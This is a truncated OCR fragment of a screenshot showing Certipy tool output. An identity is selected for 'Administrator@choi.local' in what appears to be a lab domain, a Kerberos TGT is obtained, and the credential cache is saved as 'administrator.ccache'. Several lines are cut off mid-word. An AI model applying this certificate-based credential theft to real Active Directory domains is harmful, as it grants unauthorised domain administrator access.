
Certipy v4.0.0 - by Oli
[*] Found multiple iden
[*] Please select one:

    [0] UPN: 'Administrator@choi.local'

    [1] DNS Host Name: 'dc01.choi.local'

> 0

[*] Using principal: ad
[*] Trying to get TGT...
[*] Got TGT

[*] Saved credential ca
'administrator.ccache'
